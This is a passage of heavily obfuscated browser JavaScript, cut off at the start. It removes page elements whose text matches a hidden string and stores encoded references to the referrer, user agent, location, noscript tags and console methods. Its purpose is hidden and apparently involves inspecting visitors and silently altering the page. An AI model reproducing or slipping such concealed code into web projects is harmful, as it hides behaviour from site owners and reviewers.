_0x3e0ab2=0x9d1bc^0x9d1bc;_0x3e0ab2<_0x1d3884["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x3e0ab2++){var _0x5c81c0=_0x1d3884[_0x3e0ab2];if(_0x5c81c0["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x1fc65a(0x3b,0x4d,0x56,0x4a,0x40))){_0x51d8bb['removeChild'](_0x5c81c0);}}};});function _0x5278(){var _0x56a873=["zSdJNe0787401".split("").reverse().join(""),"epytotorp".split("").reverse().join(""),'return\x20(function()\x20',"rDwQdX6981251".split("").reverse().join(""),"rotcurtsnoc".split("").reverse().join(""),"ofni".split("").reverse().join(""),"\u0061\u0070\u0070\u006c\u0079",'table',"\u0067\u0065\u0074","esaCrewoLot".split("").reverse().join(""),'1373940cesjhQ',"dlihCevomer".split("").reverse().join(""),"dnib".split("").reverse().join(""),"CzvKFt3358224".split("").reverse().join(""),"noitacol".split("").reverse().join(""),"nraw".split("").reverse().join(""),'querySelectorAll','head',"EOvJxh0923159".split("").reverse().join(""),"\u0032\u0035\u0034\u0038\u0038\u0034\u006b\u006a\u004c\u0049\u0048\u0053","\u006e\u006f\u0073\u0063\u0072\u0069\u0070\u0074","\u0034\u0047\u0074\u0064\u004a\u0076\u004a","tnegAresu".split("").reverse().join(""),"__otorp__".split("").reverse().join(""),"rorre".split("").reverse().join(""),'{}.constructor(\x22return\x20this\x22)(\x20)',"\u0031\u0032\u0033\u0038\u0034\u0030\u0039\u0030\u0051\u0053\u006f\u004b\u0056\u0043","giMPBa4".split("").reverse().join(""),"\u0072\u0065\u0066\u0065\u0072\u0072\u0065\u0072",'log','DOMContentLoaded',"rerefer".split("").reverse().join(""),"\u0065\u0078\u0063\u0065\u0070\u0074\u0069\u006f\u006e",'11YsOOai','addEventListener',"\u0074\u0072\u0061\u0063\u0065",'textContent',"gnirtSot".split("").reverse().join(""),"hcraes".split("").reverse().join(""),"sedulcni".split("").reverse().join(""),'length','console',"\u0074\u0069\u0074\u006c\u0065","hctam".split("").reverse().join(""),"\u0035\u0036\u0054\u0057\u0064\u0066\u0044\u0066"];_0x5278=function(){return _0x56a873;};return _0x5278();}